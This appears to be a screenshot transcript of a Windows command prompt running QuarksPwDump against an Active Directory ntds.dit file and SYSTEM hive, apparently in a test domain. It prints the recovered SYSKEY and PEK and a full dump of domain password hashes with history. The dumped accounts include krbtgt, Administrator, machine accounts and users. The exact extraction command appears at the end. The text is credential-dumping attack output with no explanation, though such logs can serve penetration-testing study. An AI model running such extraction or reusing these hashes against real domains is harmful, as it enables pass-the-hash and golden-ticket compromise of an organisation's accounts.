 管理员: 命令提示符
v0.2b -<(QuarksLab)>-
[+] SYSKEY restrieving...[OK]
SYSKEY = 52D29FE95C075BA81CC724F6D6019BC5
[+] Init JET engine...OK
[+] Open Database F:\temp\ntds.dit...OK
[+] Parsing datatable...OK
[+] Processing PEK deciphering...OK
PEK = 883CEBFCF9D0A4BA9288A7EA014F7C5C
[+] Processing hashes deciphering...OK
------------------------------------------ BEGIN DUMP ------------------------------------------
lemon2:1116:AAD3B435B51404EEAAD3B435B51404EE:FDE326433F3F7192BFE16125B122317C:::
lemon2_hist0:1116:82497C76A2023746344CD901828D7EC1:FDE326433F3F7192BFE16125B122317C:::
lemon1:1109:AAD3B435B51404EEAAD3B435B51404EE:FDE326433F3F7192BFE16125B122317C:::
lemon1_hist0:1109:B84DC0063D40A3F18941A9B0E535A925:FDE326433F3F7192BFE16125B122317C:::
lemon1_hist1:1109:805E6890C03DAEC27ACD3DE19C11FE19:FDE326433F3F7192BFE16125B122317C:::
lemon1_hist2:1109:6B8BCB195D29A1BC2F6C2FE3764894E6:567D909F2A472777469D3092C4BCDB31:::
pentest:1106:AAD3B435B51404EEAAD3B435B51404EE:AA2AED27FAE7D5DC2398E1718D4702EE:::
pentest_hist0:1106:BDDAF7D6DF2A0EADD2D93408125B1203:AA2AED27FAE7D5DC2398E1718D4702EE:::
pentest_hist1:1106:FB9C980AA8A7E7C6B8DE179495A76011:AA2AED27FAE7D5DC2398E1718D4702EE:::
DM-WINXP$:1105:AAD3B435B51404EEAAD3B435B51404EE:649E44F4DEECE8EDBBAEE4BEE5EA32D3:::
DM-WINXP$_hist0:1105:77A5ADC19BF8C9F0F9E0F7354D8FA991:649E44F4DEECE8EDBBAEE4BEE5EA32D3:::
DM_WIN03$:1104:AAD3B435B51404EEAAD3B435B51404EE:1C0C47C37C897C73A1BD8FB34A73AC06:::
DM_WIN03$_hist0:1104:DFB1F53F4D9F38AF81BD050C3ACDEB74:1C0C47C37C897C73A1BD8FB34A73AC06:::
krbtgt:502:AAD3B435B51404EEAAD3B435B51404EE:C587DFD55D555DFD0E0AF2D065302628:::
krbtgt_hist0:502:4D8FEB61129CE74E1DD1E1CDF34CBCD3:C587DFD55D555DFD0E0AF2D065302628:::
DC1$:1001:AAD3B435B51404EEAAD3B435B51404EE:1FFC272F34F93984EB905469CB0BC636:::
lemon:1000:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:834D8149D83F0D8A5917E44C3A50E36F:::
------------------------------------------ END DUMP ------------------------------------------
10 dumped accounts
[+] Close Database...OK
安全先师
F:\temp\QuarksPwDump 修改版 NTDS.dit提取>QuarksPwDump.exe --dump-hash-domain --with-history --ntds-file "F:\temp\ntds.dit" --system-file "F:\temp\system.hiv"